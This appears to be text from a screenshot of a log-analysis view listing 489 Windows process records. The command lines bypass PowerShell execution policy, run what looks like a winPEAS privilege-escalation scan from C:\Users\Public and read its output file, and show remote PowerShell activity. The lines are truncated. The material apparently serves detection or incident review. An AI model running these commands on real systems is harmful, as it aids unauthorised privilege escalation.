 Documents (489) Field statistics
Type Name
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -File C:\Users\Public\winPE
powershell -Command & {Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass -Force; [Net.ServicePointMan
powershell -Command Get-Content 'C:\Users\Public\peasout.txt'
C:\Windows\system32\wsmprovhost.exe -Embedding
/c powershell -Command "& {Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass -Force; [Net.ServicePoint
/c powershell -Command "Get-Content 'C:\Users\Public\peasout.txt'"
powershell -Command "& {Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass -Force; [Net.ServicePointMa
powershell -Command "Get-Content 'C:\Users\Public\peasout.txt'"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -File C:\Users\Public\winP
Calculated from 489 records